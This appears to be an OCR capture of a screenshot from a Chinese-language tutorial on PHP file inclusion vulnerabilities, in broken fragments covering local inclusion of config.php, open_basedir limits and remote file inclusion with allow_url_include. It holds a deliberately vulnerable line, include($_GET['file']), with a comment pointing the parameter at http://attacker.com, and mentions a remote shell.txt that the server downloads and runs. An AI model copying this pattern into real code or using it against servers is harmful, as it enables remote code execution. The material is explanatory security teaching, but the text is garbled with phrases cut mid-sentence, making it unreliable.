
境变量）、网站配置文件（如
）。
config.php
配置
限制文件访问范围。
open_basedir
-- 远程资源包含
https://
远程URL内容。
p(s)://example.com/shell.txt
包含（RFI）
：
php
include($_GET['file']);  // 参数?file=http://attacker.com
托管恶意PHP脚本，服务器下载并执行。
关闭
（默认关闭）。
allow_url_include